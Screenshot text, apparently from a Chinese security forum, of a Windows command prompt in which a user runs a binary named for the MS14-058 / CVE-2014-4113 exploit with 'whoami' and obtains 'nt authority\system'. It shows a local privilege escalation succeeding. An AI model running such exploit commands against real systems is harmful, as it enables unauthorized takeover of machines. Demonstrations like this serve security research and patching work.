 管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Xiaolianxiong>C:\Users\Xiaolianxiong\Desktop\MS14-058\CVE-2014-4113-Exp
loit\Win64.exe whoami
nt authority\system
C:\Users\Xiaolianxiong>
先知社区